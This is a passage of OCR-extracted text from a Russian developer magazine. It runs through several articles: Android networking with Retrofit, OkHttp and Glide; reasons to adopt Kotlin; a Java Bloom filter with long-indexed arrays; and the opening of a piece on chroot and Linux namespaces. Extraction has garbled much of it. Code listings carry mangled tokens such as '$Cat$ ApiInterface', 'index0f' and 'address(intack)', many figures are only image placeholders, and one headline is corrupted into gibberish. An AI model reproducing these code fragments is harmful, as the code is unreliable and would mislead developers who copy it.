Для клиентского приложения важно получить данные из сети, сохранить их и отобразить пользователю. Способов работы с сетью предостаточно - это могут быть стандартные инструменты или сторонние библиотеки. Для работы с интернетом в SDK есть стандартный класс URLConnection. Ответ нужно разбирать вручную и как-то обрабатывать. Обычно для ответов собирают массив классов, где классы описывают объекты из АРI.

Сегодня для работы с сетью многие предпочитают использовать сторонние инструменты. Часто это вызвано необходимостью обеспечивать адекватную работоспособность при плохой связи (да-да, во многих местах нашей обширной родины качество мобильного интернета оставляет желать лучшего — операторы связи арендуют друг у друга оборудование, и в пиковые часы оно бывает тупо перегружено).

Сейчас в отрасли стандартом де-факто стало использование связки Retrofit + OkHttp. Хорошую статью по ее применению ты найдешь здесь. Удобна эта связка тем, что позволяет работать с сетью как синхронно, так и асинхронно, что очень важно, поскольку Андроид не дает работать с сетью в главном потоке.

Разбор ответов сервера делается автоматически, через механизм описания модели данных. Проиллюстрирую этот процесс кодом. Здесь мы в главном потоке запрашиваем список новых GIF-картинок для таблички с котами:

 $Cat$ ApiInterface client = ServiceGenerator.createService(CatApiInterface.class); dataCall =  $client.getCats(" -120909644", "10","$ String.valueOf(offset)); dataCall.enqueue(new Callback<Data>() { @Override public void onResponse(Call<Data> call, Response<Data> response) { //android.os.Debug.waitForDebugger(); if  $(response.isSuccessful())$  { // request successful (status code 200, 201) Data result = response.body(); LinkedHashSet<CatStore> newStore = new LinkedHashSet<>(); for (Data. Response cat : result. responses) { newStore.add(new CatStore(cat.attachment.doc.url.split("\\?")[0], false, Integer.parseInt(cat.text.substring(0, cat.text.index0f("X"))), Integer.parseInt(cat.text.substring(cat.text.indexOf("X ")  $+1$ )  $))$  ) ; ₹. newStore.addAll(mCatsSet);  $mCatsSet$  = newStore; if  $(mCatsAdapter != null)$  { mCatsAdapter.applyAndAnimateAdditions(new ArrayList <> (newStore)); } else  $\{$  $mCatsAdapter = new CatsAdapter(mCatsSet,$ MainActivity.this, Glide.with(MainActivity.this)); setupRecyclerView(mRecyclerView);  $\mathcal{F}$ onItemsLoadComplete(); } else  $\{$ Toast.makeText(getApplicationContext(), R.string.error loading, Toast.LENGTH SHORT).show(); onItemsLoadComplete();  $\mathcal{F}$  $\}$ @Override public void onFailure(Call<Data> call, Throwable t) { Toast.makeText(getApplicationContext(), R.string.error\_loading, Toast.LENGTH\_SHORT).show(); onItemsLoadComplete();  $\mathcal{F}$  $\}$ );

Работа с методами АРІ описана в интерфейсе:

![](_page_29_Picture_469.jpeg)

Если АРІ сервиса написан сложно, то приходится делать дополнения к парсингу ответов с помощью класса JsonDeserializer. Иногда бывает трудно понять, что ушло на сервер, а что вернулось, в этой ситуации нам поможет HttpLoggingInterceptor. Вот так выглядит рабочий сервис-генератор:

![](_page_29_Picture_470.jpeg)

![](_page_29_Figure_27.jpeg)

Из описания записи со стены приложения нам нужно получить лишь текст и ссылку на документ. В тексте содержится разрешение картинки, а ссылка нужна для загрузки картинки.

![](_page_29_Figure_29.jpeg)

Загружать картинку в пользовательский интерфейс можно вручную с помощью AsyncTask. А можно немного полениться и воспользоваться библиотекой Fresco (от Facebook) или Glide (рекомендует Гугл). Они же позаботятся о кеше и сэкономят трафик.

#### Работа с Glide:

#### Glide.load(URL) .diskCacheStrategy(DiskCacheStrategy.SOURCE) .into(imageView);

Тут все просто: говорим, откуда грузим картинку, куда вставляем и как работаем с кешем.

Работа с видео, аудио и базами данных — темы обширные и достойные отдельных статей. И по этим направлениям андроид-кодеры имеют неплохой простор для творчества. В качестве БД можно использовать родную SQLite (кстати, создатели Telegram пересобрали ее и получили нехилый прирост производительности), кому-то нравится библиотека Realm - по некоторым тестам она в разы обгоняет SQLite.

Если структура данных не очень сложная, то можно наш массив классов сохранить как текст (gson) в SharedPreferences:

![](_page_29_Figure_36.jpeg)

И восстанавливать его при каждом запуске:

```
SharedPreferences sp = getPreferences(MODE PRIVATE);
Gson gson = new Gson();
String json = sp.getString("cats", null);
Type type = new TypeToken<Set<CatStore>>() {
}.getType();
if (json != null)mCatsSet = gson.fromJson(json, type);
```
Не забудь подключить библиотеку gson в файле gradle:

compile 'com.google.code.gson:gson:2.6.2'

#### **ВОТ И ВСЕ**

Этой статьей я заканчиваю наш мини-цикл по использованию возможностей VK.com в качестве бесплатного бэкенда для твоих приложений. Надеюсь, полученные знания помогут тебе написать настоящий шедевр и сэкономить при этом немного денежек. Удачи и до новых встреч на наших виртуальных страницах! Э

## KAK TEPECTATI KOJMT b HA JAVA ИАЧАТЬ **WATP**

#### СТО\* ПРИЧИН ИЗУЧИТЬ ЯЗЫК ПРОГРАММИРОВАНИЯ KOTLIN

Ребята из JetBrains сделали очень много крутых вещей, среди которых Kotlin — молодой, но очень перспективный язык программирования под JVM и Android. В этой статье я покажу, чем этот язык может заинтересовать Android-разработчика и заставить его навсегда позабыть про Java.

#### **ЈАУА СДАЕТ ПОЗИЦИИ**

Стоит признать, что Java в последнее время развивается не очень активно. Новые фишки добавляются в нее со скрипом. Отчасти это вызвано тем, что «большая» Java, та, что еще называется Java EE, тащит за собой огромный багаж проектов, которые необходимо беречь при апгрейде на новую версию. Из-за этого появляются новые JVM-совместимые языки программирования, которые, с одной стороны, не обременены обратной совместимостью и могут развиваться очень динамично, а с другой могут работать со всей огромной кодовой базой Java: библиотеками, фреймворками, плагинами. И Kotlin — один ИЗ ТАКИХ ЯЗЫКОВ.

Эта статья не научит тебя азам и не покажет тебе Hello world на Kotlin. Она здесь для того, чтобы заинтересовать тебя, программиста под Android, новым инструментом разработки — невероятно гибким, расширяемым и про-СТЫМ.

#### ЛАКОНИЧНОСТЬ

Kotlin очень бережет время программиста и старается сделать так, чтобы тот долбил по клавишам как можно реже. Взгляни на этот пример инициализации пары переменных на Kotlin:

#### var userNames =  $ArrayList < String>( )$  $val$  admin = "ADMIN"

Ключевые слова var и val указывают, что ты хочешь объявить переменную или константу. При этом тебе не нужно задавать их тип самостоятельно - в большинстве случаев Kotlin сам может определить тип переменной по коду. А теперь давай посмотрим на эквивалентный код на Java и найдем менее очевид-НЫЕ ОТЛИЧИЯ:

#### ArrayList<String> userNames = new ArrayList<>(); final String admin = "ADMIN";

Во-первых, ты наконец-то можешь перестать писать; в конце каждой строки, теперь это не обязательно. Во-вторых, ты избавляешься от ключевого слова пем перед созданием объекта.

Еще один отличный пример лаконичности Kotlin - это строковые шаблоны. Вспомни, как Java издевалась над тобой, когда ты хотел составить строку с какими-нибудь динамическими данными. Наверняка это выглядело примерно так:

// Плохой вариант String message = "Hello " + name + " " + lastName; // Вариант получше String message = String.format("Hello %1\$S %2\$S", name, lastName;

А теперь забудь это, ведь с механизмом строковых шаблонов на Kotlin ты можешь вставлять переменные прямо внутрь строки:

#### val message = "Hello \$name \$lastName"

Ты можешь использовать для составления строки даже вызов метода, если обернешь его в фигурные скобки. К примеру:

![](_page_30_Picture_18.jpeg)

![](_page_30_Picture_19.jpeg)

**INFO** 

Язык Јаvа назван в честь марки кофе, которая получила имя от острова Ява в Индонезии. Шутка ли, что существует и остров Котлин? Он находится в Финском заливе около Санкт-Петербурга, и на нем располагается город Кронштадт.

#### "Hello \${user.getName()}"

Теперь давай рассмотрим пример, непосредственно связанный с Android. Сможешь посчитать, сколько раз ты писал вызов findViewById(...)? Я встречал проекты, в которых их было почти 400! Конечно, есть ButterKnife, который сделает все за тебя, но даже с ним тебе придется заводить отдельное поле под каждую вьюшку, чтобы навесить на него аннотацию @BindView. В Kotlin все становится еще проще, если подключить стандартный плагин kotlin-android-extensions. Этот плагин позволяет, добавив всего одну строчку в секции *import*, получить доступ ко всем вьюшкам, имеющим уникальный ID в XML-разметке. Смотри, как это работает.

Подготовим XML-разметку нашего будущего экрана со всего одной кнопкой, которую назовем pushMe.

![](_page_30_Picture_694.jpeg)

Создадим новую активити с названием MainActivity и установим ей наш лейаут.

![](_page_30_Figure_27.jpeg)

#### Немного о синтаксисе языка

В Kotlin нет аннотации @Override, но есть ключевое слово override. Слово extends превратилось в двоеточие, а методы (функции) объявляются ключевым словом fun.

ОК, теперь, чтобы получить доступ к нашей кнопке, просто добавим еще одну строку в секцию импортов:

// activity main - имя файла с XML-разметкой import kotlinx.android.synthetic.main.activity\_main.\*

И все, теперь мы можем работать с кнопкой:

![](_page_30_Picture_33.jpeg)

Еще одна фишка Kotlin, позволяющая писать меньше кода, - это лямбды. Вообще, лямбда-функции и функции высших порядков (функции, которые могут принимать функцию как параметр или возвращать ее) - это очень мощный инструмент, который заслуживает отдельной статьи, но в следующем примере я покажу тебе, как ты можешь их использовать в разработке под Android, даже не зная принципов работы.

Вот как обычно выглядит установка callback'а на клик по кнопке в Java:

![](_page_30_Picture_36.jpeg)

Здесь создается новый анонимный класс, который реализует интерфейс View.OnClickListener, и он сразу передается в качестве параметра в метод setOnClickListener(...) Заметь, что у интерфейса View.OnClickListener есть всего один метод onClick(View view), который тебе нужно реализовать. Эта информация пригодится нам позже.

А вот как это выглядит в Kotlin:

#### pushMe.setOnClickListener { Toast.makeText(context, "Hi there!", Toast.LENGTH SHORT).show()

Код стал в три раза короче! Все, что ты видишь, от первой фигурной скобки до последней - это и есть лямбда-функция. Фокус заключается в том, что все анонимные классы, у которых есть только один метод, могут быть написаны в Kotlin как лямбды.

Последнее, о чем я хочу рассказать тебе, говоря про компактность кода в Kotlin, - это property (свойства) классов и автоматическая генерация методов. В каждой популярной IDE под Java есть функция генерации кода, такого как getter'ы, Setter'ы, toString(), equals(), hashCode() и прочие. Android Studio, к слову, умеет генерировать это все и еще немного больше (рис. 1).

![](_page_30_Picture_42.jpeg)

Давай посмотрим на типичный код модельного класса:

![](_page_30_Picture_44.jpeg)

У класса есть одно приватное поле, getter и setter под него, конструктор и еще набор стандартных переопределенных методов. Очень много кода генерируется IDE. А если такой код может генерировать IDE, это может сделать и компилятор. Взгляни, насколько проще выглядит аналогичный Kotlin-код:

#### data class User(var fullName : String)

Нет, это не опечатка, это действительно эквивалентный класс, и он уместился в одну строку. Давай я расскажу подробнее, что здесь происходит. Во-первых, конструктор класса объявляется в той же строке, что и сам класс. Во-вторых, все переданные в конструктор var-параметры будут полями этого класса. В-третьих, все неприватные поля класса автоматически получают свои getterи setter-методы. Наконец, ключевое слово data указывает компилятору сгенерировать методы equals(), hashCode(), toString() и copy().

У методов getter и setter в Kotlin есть одна особенность. Если у класса есть одновременно и getter, и setter для какого-либо поля, то в Kotlin такое поле считается свойством (property) и для сокращения записи можно использовать следующий синтаксис:

![](_page_30_Picture_49.jpeg)

Обрати внимание, что ни в одном из случаев мы не работали с полем User. fullName напрямую, только через соответствующие getter -и setter-методы, хоть в случае с Kotlin это не так очевидно.

#### ОШИБКА НА МИЛЛИАРД

Многие языки программирования пытаются по-своему решить ошибку на миллиард долларов, и Kotlin не исключение. Чтобы свести к минимуму возможность возникновения NullPointerException, в системе типов Kotlin есть типы nullable и non-null. Различаются эти типы знаком вопроса после имени самого типа. Это очень похоже на аннотации @Nullable и @NonNull в Java, но в отличие от последней Kotlin очень строго бдит за работой с типами nullable и nonnull. К примеру, компилятор не даст тебе записать null в переменную nonnull типа и не даст выполнить никакую операцию, потенциально приводящую к NPE, без предварительной проверки на null:

![](_page_30_Picture_695.jpeg)

Конечно, негуманно заставлять тебя писать такие громоздкие конструкции для проверки на null, поэтому в Kotlin есть несколько null-safe-операторов, сокращающих запись:

![](_page_30_Picture_696.jpeg)

#### **РАСШИРЯЕМОСТЬ**

Программируя на Kotlin, ты смело можешь руководствоваться следующим принципом: если тебе чего-то не хватает - напиши это. Kotlin очень гибкий язык. Во многом за счет своих лямбд, функций высших порядков и функций расширения. Про первые две мы уже немного поговорили, теперь узнаем про последнюю. С помощью функции расширения (extension function) ты можешь добавить возможности уже существующим классам, даже стандартным, без изменения их кода. Представь, что тебе надоело писать эту длинную и за-

частую одинаковую строчку Toast.makeText(context, "Hi there!", Toast. LENGTH\_SHORT).show(); и ты хотел бы научить Activity делать часть работы самостоятельно. С функцией расширения в Kotlin это становится реальным:

#### fun Activity.toast(message: CharSequence) { Toast.makeText(this, message, Toast.LENGTH\_SHORT).show()

Ключевое слово *fun* говорит о том, что дальше следует определение функции (метода, если тебе так привычнее). toast (message: CharSequence) это имя функции и ее аргументы. В фигурных скобках - тело функции, все как обычно. А необычно здесь то, что перед именем функции через точку указан класс Activity. Это говорит компилятору, что эта функция теперь является методом Activity, и дает тебе право вызывать ее напрямую у любой Activity:

![](_page_30_Picture_697.jpeg)

Довольно неплохо! Но напоследок я покажу тебе кое-что покруче. Временами в программе возникает потребность пройтись по всем вьюшкам и что-то с ними сделать. Это выглядит примерно так:

![](_page_30_Picture_698.jpeg)

Проблем с этим кодом и не было бы, если бы его не приходилось частенько дублировать. Как мы можем улучшить себе жизнь на Kotlin? Комбинацией функции расширения и лямбды!

![](_page_30_Figure_65.jpeg)

Да-а, такая конструкция новичку в Kotlin покажется чуждой и сложной. Но если разложить все по полочкам... Смотри, с конструкцией fun ViewGroup. **loopViews** ты уже знаком - это функция расширения для стандартного класca ViewGroup. Unit  $-$  3TO aHanor Void  $M_3$  Java. (action: (View)  $\rightarrow$  Unit) говорит компилятору о том, что наша функция принимает на вход в качестве аргумента другую функцию (да-да, та самая функция высшего порядка!), у которой один аргумент типа View и которая не возвращает ничего (Unit), и имя ей - action. В теле нашей основной функции мы проходим по всем своим вьюшкам и вызываем над каждой вьюшкой ту функцию, которую нам передали в качестве аргумента. Ключевое слово *inline* тут нужно для оптимизации, чтобы не создавать новый объект action на каждый его вызов, сборщику мусора потом будет проще.

ОК, разобрались, но что нам это дает? Это дает возможность писать такого рода код:

![](_page_30_Figure_68.jpeg)

Видишь? На Kotlin можно написать практически все, чего тебе не хватало на Java.

#### КАК НАЧАТЬ?

Хорошая новость: начать писать на Kotlin очень просто. Во-первых, нужно установить плагин Kotlin в Android Studio: Settings -> Plugins -> кнопка Browse Repositories - найти плагин Kotlin и установить его. Во-вторых, добавить поддержку Kotlin в свой проект: Help → Find Action → впиши в строке поиска kotlin → выбери пункт Configure Kotlin in Project, как показано на рис. 2, и дальше по инструкции. Студия сама добавит нужные строчки в конфиги build.gradle. В качестве бонуса в студии появится новая опция, позволяющая автоматически конвертировать существующие Java-классы в Kotlin: Code -> Convert Java file to Kotlin file.

![](_page_30_Figure_72.jpeg)

Рис. 2. Добавляем поддержку Kotlin в проекте

Вторая хорошая новость: тебе не обязательно переписывать весь свой проект на Kotlin. Добавив поддержку Kotlin, ты можешь писать новый код на этом языке, и он отлично будет работать с твоим кодом на Java. Весь твой Java-код останется доступен в Kotlin, все подключенные Java-библиотеки — тоже. Весь твой Kotlin-код будет доступен в Java (ну, почти весь).

#### ЗАКЛЮЧЕНИЕ

Я показал тебе только несколько крутых возможностей Kotlin, но за кадром осталось еще очень много интересного. Если тебе понравился новый язык и ты уже хочешь начать что-то делать самостоятельно, рекомендую заглянуть на официальный сайт Kotlin. Там в разделе Learn ты найдешь гайд по азам языка, а в разделе Try Online сможешь порешать задачки на Kotlin от элементарного до экспертного уровня. Удачи! Э

\* На самом деле меньше, но их все равно достаточно:)

![](_page_31_Picture_1.jpeg)

```
PEAJU3YEM
ВЕРОЯТНОСТНУЮ
СТРУКТУРУ ДАННЫХ
HA JAVA
```
 $\bigcirc$ 

В своей прошлой «математической» статье я пообещал привести пример реализации того, что, казалось бы, и без нас уже реализовано :). Это будет не совсем игрушечный пример, я взял его из своего реаль-

![](_page_31_Picture_4.jpeg)

ного опыта, адаптировав для статьи. Речь пойдет о том, как реализовать собственную структуру данных, причем не простую, а вероятностную. Постараюсь описать все просто и понятно, не забыв при этом оставить задел для усложнения и модернизации.

#### **ВВЕДЕНИЕ**

Трудно найти то, что до нас уже не было написано на языке Java. А вот сама джава была написана сравнительно давно, в те времена, когда два гигабайта считались весьма солидным размером (здесь была бы уместна старая цитата Билла Гейтса про «достаточно каждому» :)). Поэтому адресация массивов, а также всех адресуемых коллекций в Java позволяет обращаться только примерно к 2 миллиардам элементов. Теперь представим, что тебе нужно сделать массив из 10 миллиардов элементов... В моем же случае все выглядело еще хуже, мне была нужна вероятностная структура данных с long-адресацией. Здесь я постараюсь «крупными мазками» воспроизвести всю задачу целиком, в результате мы создадим библиотеку для работы с коллекциями, где индексы могут быть больше, чем int.

#### ФИЛЬТР БЛУМА

Поставим задачу так: нам нужна структура, называемая фильтром Блума. Она представляет собой битовый сет, с помощью которого можно определить, принадлежит ли элемент заданному множеству или нет, не сохраняя сам элемент, а устанавливая лишь небольшое количество битов в этом сете. Конечно, при такой постановке задачи мы теряем данные, но зато в случае, если данного элемента в этом множестве нет, то мы знаем это точно, что позволяет нам здорово сэкономить на сравнении, обращении к диску и прочем. Формализуем задачу так: нам нужно сделать класс с методом для добавления объекта и для проверки того, есть ли он там:

![](_page_31_Picture_10.jpeg)

Первый вопрос, который возникает: почему массив байтов? Для ответа на него начнем с самого начала — постараемся понять, как это вообще работает :). В основе алгоритма добавления и проверки в фильтре Блума лежит хеши-

рование. Все алгоритмы хеширования работают с массивами байтов, а то, как эти массивы были получены из реальных объектов, - совершенно другой вопрос, который известен как сериализация. Есть соблазн просто сериализовать объект в ByteArrayOutputStream, но я бы так делать не стал: упаковать объект не получится, если какая-то из его частей не сериализуется, а такое встречается очень часто. Поэтому если очень хочется, то можно сделать какой-нибудь специальный интерфейс:

public interface LPackable {  $byte[] pack()$ ;

Тогда код с дженериками будет выглядеть примерно так:

![](_page_31_Picture_15.jpeg)

Теперь алгоритм. В основе добавления и проверки лежит один и тот же прием: для каждого объекта сгенерируем некоторое количество хешей и установим (или проверим) соответствующие биты в битовом сете. Конечно, все это мы берем по модулю размера нашего битового сета. Если более точно, то нужно сделать хеш положительным и взять остаток от деления на длину битового сета. Ясно, что в случае, когда мы не нашли соответствующие биты, такого объекта точно не было добавлено, однако если биты установлены, то это не обязательно наш объект - это может быть результат интерференции хешей других объектов.

Вроде все просто, мы вернемся к деталям реализации чуть позже, а сейчас попробуем разобраться, что именно для реализации вообще нужно. Для начала сообразим, зачем нам большой битовый сет.

Если мы хотим использовать фильтр Блума для большого количества объектов (десятки миллиардов), то нам нужно много битов для того, чтобы обеспечить подходящую точность.

Таким образом, мы сталкиваемся со следующей проблемой: в нашем распоряжении есть старый добрый java.util.BitSet, но, как и у всех Java-коллекций, индексирование у него int:

#### public void set(int bitIndex) ...

Выходит, что для реализации сравнительно простой структуры данных нам нужно написать битовый сет с адресацией на основе long. Это ведет к тому, что нам нужны и массивы с такой адресацией.

Начнем с реализации массивов большей длины. Строго говоря, если бы даже в Java существовала адресация с помощью long, то я все равно не стал бы выделять 16 Гбайт одним непрерывным куском, просто потому, что память может быть фрагментирована и такого большого свободного куска там может и не быть. Это наводит на мысль, что то, что мы сейчас напишем, актуально и для повседневных задач. Мы реализуем наши массивы как массивы массивов, то есть как набор кусков, и для каждого индекса мы будем вычислять индекс куска и индекс элемента в куске. Держим в голове, что нам нужен эффективный битовый сет, а это значит, что массив у нас будет из long:

```
public class LLongArray {
     \overline{\text{private long}} [] chunks;
     private static final long serialVersionUID = 1L;
     public LLongArray(long length, int chunkSizeLog2) {
        super(length, chunkSizeLog2);
        chunks = new long[numChunks][];for (int i = 0; i < numChunks; i++)
У
          chunks[i] = new long[chunkSize];\mathcal{F}public long get(long index) {
       LInt2 a = address(intack);return {\sf chunks[a, _1][a, _2];}\mathcal{F}public void set(long index, long value) {
       LInt2 a = address(intack);chunks[a, 1][a, 2] = value;}
     LInt2 address(long index) {
       // (index / chunkSize, index % chunkSize)
        return new LInt2((int) (index >> chunkSizeLog2), (int) (index
       \& (chunkSize - 1)));
     \}
```
Здесь LInt2 — это класс для пары элементов типа int:

```
public class LInt2 {
 public final int 1, 2;public LInt2(int_1, int_2) {
   this. 1 = 1;
   this. 2 = 2;}
```
Для удобства размер куска будем задавать степенью двойки, это позволит улучшить производительность, заменив деление сдвигом вправо, а вычисление остатка — двоичным И.

Если мы хотим реализовать не только массив типа long, но и другие, то имеет смысл выделить метод address() в отдельный класс LArray и наследовать уже от него, так как правила адресации будут одинаковы. Такой подход к адресации вообще позволяет нам сделать много интересного: к примеру, если мы хотим иметь массив изменяемой длины, то нам всего лишь нужно использовать что-нибудь вроде ArrayList<long[]>() для chunks вместо long[], тогда мы сможем спокойно добавлять куски к нашему массиву. Теперь, когда у нас есть массив, мы можем сделать битовый сет. Тут доступны несколько вариантов. Можно, конечно, унаследовать битовый сет от нашего массива, но лучше сделать массив полем. В общем случае мы могли бы вообще передавать реализацию нашего массива прямо в конструктор.

![](_page_31_Picture_28.jpeg)

Для начала требуется определить, сколько нужно элементов в массиве для заданного количества битов. Здесь сдвиг вправо на 6 бит - это просто целочисленное деление на 64, так как мы используем long для хранения битов. Теперь нужно добавить функцию установки бита:

![](_page_31_Picture_598.jpeg)

В этом коде тоже нет ничего хитрого, мы просто ставим бит в нужное положение. Для этого нам нужны младшие 6 бит индекса, которые получаются маскированием *index & 63*. Последнее эквивалентно вычислению остатка от деления на 64. Таким образом, 1L << (index & 63) просто дает нам бит в нужном месте слова. Индекс слова в массиве получается целочисленным делением (для скорости - сдвигом), как и в случае метода wordRequired.

Затем нужный бит в слове устанавливается с помощью полученной битовой маски.

Для того чтобы обнулить бит, реализуем метод unset, который отличается от предыдущего только последней строкой:

words.set(wordIndex, w & ~bitmask);

Метод **get** в таком случае будет также выглядеть тривиально:

public boolean get(long index) { long bitmask =  $1L \ll$  (index & 63); return (words.get(index >> 6) & bitmask) !=  $0$ ;

В статье мы опустили unit-тесты, которые следует написать, чтобы быть хоть сколько-нибудь уверенным в том, что код работает правильно.

Таким образом, мы имеем следующее: у нас есть битовый сет, который может быть сколь угодно большим (насколько позволяет размер кучи в JVM) и вполне способен существовать даже в сильно дефрагментированной памяти, если сделать размер куска достаточно небольшим. А что насчет производительности? С ней все неплохо — пусть это и не массив, но все еще  $O(1)$ , причем накладные расходы связаны только с выбором нужного куска массива.

Как можно догадаться, скорость выполнения кода не зависит от количества кусков. Правда, тут мы пожертвовали ради простоты и производительности такими вещами, как проверка выхода за границы, но для нашей задачи это несущественно. Более того, мы могли бы сделать массив с ленивой инициализацией (то есть чтобы куски выделялись динамически при первом обращении), что для битового сета очень актуально. В частности, это не оказало бы существенного влияния на производительность и было бы куда как более предпочтительно при работе в жадном до памяти окружении.

Такая реализация формально позволит создать массив размером 256 Гбайт или больше, но если битовый сет использует только 10 Мбайт, то программа бы использовала именно 10 Мбайт с точностью до размера куска.

Вооружившись пониманием алгоритма, создадим свой работающий фильтр Блума.

Если мы разрабатываем собственную библиотеку, то хочется сделать все максимально независимо от существующих библиотек. Что нам действительно нужно - это алгоритмы хеширования, тем более что большинство реализаций обеспечивают хеш типа int. Подробное рассмотрение этого вопроса и тем более реализация выходит далеко за пределы этой статьи, так что мы просто абстрагируем этот механизм. Все, что нам нужно, - стратегия хеширования:

#### public interface LHashingStrategy { long[] hash(byte[] data, int numHashes);

Mетод hash() возвращает нужное количество посчитанных хешей для заданного набора байтов. Для тестирования можно реализовать какой-нибудь вариант на основе существующих библиотек, которые

тебе нравятся больше, к примеру Guava от Google (там есть 128-битовый murmur-хеш):

![](_page_31_Picture_599.jpeg)

![](_page_31_Picture_47.jpeg)

Тут мы, конечно, довольно примитивно поработали с salt, но в данном случае это несущественно.

Код в примере абсолютно прозрачен и вряд ли требует пояснений, так что можно сразу перейти к реализации остальных частей:

![](_page_31_Picture_50.jpeg)

Это и есть основной код, в котором полностью реализована концепция фильтра Блума. Поле mask используется для того, чтобы делать хеши положительными, если они по какой-то причине таковыми не являются, такая маска просто «забывает» знаковый бит. В остальном это уже известная нам техника — для каждого хеша берем остаток от деления на количество битов и получаем номер бита, который нужно установить. Кажется, работает! Как обычно, есть нюансы. Фильтр Блума имеет некоторую вероятность ложноположительных срабатываний, и было бы здорово уметь делать что-то вроде следующего: «хочу фильтр, который будет давать точность не хуже чем 95%; какого размера должен быть битовый сет для данного количества элементов, чтобы это работало? И как вообще правильно выбрать количество хешей?»

Оказывается, что для реализации этой задачи уже есть известные формулы, причем желающие могут воспользоваться сервисом для подсчета соответствующих параметров. Просто напишем статический метод:

![](_page_31_Picture_600.jpeg)

Те, кто действительно интересуются вопросом, легко смогут найти способ вывода этих формул.

#### **ЗАКЛЮЧЕНИЕ**

Ну вот нам и удалось с минимальными усилиями реализовать фильтр Блума, да непростой, а с long-адресацией.

Существует очень много реализаций фильтра Блума с int-адресацией (как на Java, так и на других языках).

С точки зрения математики фильтр Блума представляет собой коммутативный моноид, что используется в реализации Scala библиотеки algebird от Twitter. Эта реализация также интересна тем, что вместе со значением true она

возвращает и вероятность того, что это не ложноположительное срабатывание. Моноид — это такая алгебраическая структура, в которой определена ассоциативная операция, называемая обычно умножением, и есть нейтральный относительно операции элемент е, то есть такой, что **a\*e = e\*a = a**. В нашем случае роль умножения играет операция битового «или», но для того, чтобы это реализовать, пришлось бы написать соответствующий код (он есть практически во всех реализациях битового сета, просто здесь для простоты мы его ОПУСТИЛИ).

Так как **a | b** совпадает с b | a, то мы имеем коммутативный моноид. Также ясно, что структура коммутативного моноида индуцирована соответствующей структурой битового сета (в том смысле, что для начала битовый сет обладает этой структурой). Код, разобранный в статье, с некоторыми модификациями и расширениями можно найти на GitHub.  $\equiv$ 

Кстати, фильтры Блума одинакового размера образуют коммутативный моноид.

![](_page_32_Picture_1.jpeg)

В прошлой статье мы рассмотрели простые решения изоляции, которые сможет использовать даже самый ленивый и неискушенный пользователь. Но как работают эти системы? Какие технологии лежат в их основе и почему Docker, не открыв ничего нового, стал настолько популярен? Попробуем ответить на эти вопросы, а заодно на коленке соберем свою собственную песочницу на базе ядра Linux.

#### **ВМЕСТО ВВЕДЕНИЯ**

Для начала разберемся, что же такое эта самая пресловутая песочница, ну или контейнер, или изолированное окружение исполнения, кому как больше нравится. Фактически все эти термины относятся к одному и тому же типу технологий, а именно программным системам, позволяющим запускать приложения (или даже целые ОС) в изолированном от основной системы окружении, которое не позволит приложению ни увидеть основную систему, ни тем более выбраться в нее.

Один из ранних примеров песочницы - это системный вызов chroot и одноименная команда. Он появился еще в Version 7 оригинального UNIX в 1979 году, а в 1982-м перекочевал в BSD. Chroot выполняет очень простую вещь: он позволяет сделать так, чтобы корневым каталогом для приложения стал не настоящий корень, а указанный пользователем (или программистом) каталог. В результате приложение оказывается как бы замкнуто внутри этого каталога, не зная, что существует что-то за его пределами.

На примере размещение приложения в chroot выглядит приблизительно так. Для начала создаем «корневой» каталог для приложения и копируем его туда:

#### \$ sudo mkdir ~/sandbox

- \$ sudo mkdir ~/sandbox/bin
- \$ sudo cp `which ls` ~/sandbox/bin

Далее выясняем, от каких библиотек зависит приложение, и тоже копируем их в chroot. Это необходимо сделать, потому что после запуска в chroot оно просто не сможет увидеть и, как следствие, загрузить библиотеки основной системы.

linux-vdso.so.1 (0x00007ffe51efd000)  $libcap.so.2 \Rightarrow /usr/lib/libcap.so.2 (0x00007f19da03c000)$  $libc.so.6 \Rightarrow /usr/lib/libc.so.6 (0x00007f19d9c9b000)$ /lib64/ld-linux-x86-64.so.2 (0x00007f19da240000) \$ sudo mkdir -p ~/sandbox/usr/lib \$ sudo mkdir ~/sandbox/lib64 \$ sudo cp /usr/lib/libcap.so.2 /usr/lib/libc.so.6 ~/sandbox/usr/lib  $$$  sudo cp /lib64/ld-linux-x86-64.so.2 ~/sandbox/lib64 Библиотека linux-vdso.so.1 - виртуальная и входит в состав libc, поэтому ее мы пропускаем. Теперь, когда все готово, можно запустить наш bin/ls **B** chroot:

![](_page_32_Picture_598.jpeg)

Как видишь, хотя мы попросили команду Is отобразить содержимое корневого каталога, нам показали содержимое ~/sandbox. Бинарник Is замкнут в этом каталоге, и файлов основной системы для него как бы не существует. Казалось бы, вот она, песочница для запуска сервисов и небезопасного софта! Да, долгое время chroot использовали для этих целей, но есть одна тонкость. Для Is виртуальной стала только файловая система (а если точнее - файловая иерархия), тогда как все остальные сущности ядра (список процессов, сетевой стек, разделяемая память) остались общими с основной системой. Если ты создашь внутри chroot каталог proc, смонтируешь к нему файловую систему procfs, а затем закинешь в chroot и запустишь бинарник ps, то обнаружишь, что из chroot видно все процессы основной системы. IP-адрес и правила брандмауэра также останутся неизменными. Приложения, использующие разделяемую память и другие механизмы IPC, смогут общаться с процессами хост-системы. А процесс, работающий в chroot с правами root, сможет легко покинуть песочницу.

#### УКРЕПЛЯЕМ ПЕСОЧНИЦУ

Для решения этих проблем во FreeBSD еще в 2000-м году появился механизм jail, прозванный «chroot на стероидах». Он позволил отделить процессы основной системы от процессов внутри chroot/jail, ограничить доступ к сети и переменным ядра, назначить каждому виртуальному окружению собственный hostname, а начиная с FreeBSD 9.0 — ограничить использование ресурсов.

Разработчики Linux пошли несколько другим путем и реализовали концепцию «пространств имен» (namespaces). Это уже более комплексный и универсальный механизм, позволяющий выполнить над ресурсами/сущностями ядра (список процессов, разделяемая память, сетевой стек) примерно ту же операцию, что chroot выполняет над файловой иерархией, то есть отрезать выбранное приложение от основной системы. Существует множество разных типов пространств имен:

- **PID** пространство имен процессов, ограничивает область видимости только процессами, которые были порождены самим приложением, и закрывает доступ ко всем остальным процессам системы;
- **Mount** позволяет монтировать файловые системы так, чтобы они были  $\bullet$ видны только самому приложению и его потомкам;
- **IPC** отрезает процессы, использующие разделяемую память, семафоры  $\bullet$ и очереди сообщений, от процессов хост-системы;
- Network создает отдельный сетевой стек для приложения и его потом- $\bullet$ ков, с собственными IP-адресами, правилами брандмауэра, таблицами маршрутизации, правилами QoS и так далее;
- **UTS** позволяет привязать к приложению и потомкам собственное до- $\bullet$ менное имя;
- **User** создает собственную таблицу пользователей и групп.

Красота пространств имен в том, что их очень просто применить. Достаточно запустить приложение под управлением команды unshare, передав ей несколько флагов. Попробуй для примера выполнить следующую команду:

